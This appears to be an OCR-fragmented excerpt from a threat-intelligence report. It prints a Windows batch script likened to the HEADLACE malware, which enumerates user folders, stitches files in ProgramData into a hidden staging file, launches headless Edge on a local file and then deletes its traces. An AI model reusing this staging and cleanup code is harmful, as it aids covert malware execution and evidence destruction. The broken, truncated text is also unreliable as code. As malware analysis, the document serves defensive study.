
endpoint scripts.
@
echo
 off

chcp 65001

(
dir
"
%userprofile%
\.."
&
dir
"
%userprofile%
\Desktop"
copy
"
%programdata%
\*.tab"
 + 
"
%programdata%
\*.diff"
 +
(
echo
%programdata%
)
>
"
%programdata%
\gjvrexfiac"
set
/p
gjvrexfiac
=<
"
%programdata%
\gjvrexfiac"
start
""
 msedge --headless=new --disable-gpu 
"file://
timeout 30

del
 /q /f 
"
%userprofile%
\Downloads\*.css"
del
 /q /f 
"
%programdata%
\gjvrexfiac"
del
 /q /f 
"
%programdata%
\*.diff"
del
 /q /f 
"
%programdata%
\nydgflyhuv.html"
The entire attack flow is shown in the diagram below. Its
course is identical to that of the HEADLACE malware
publicly described in the past
.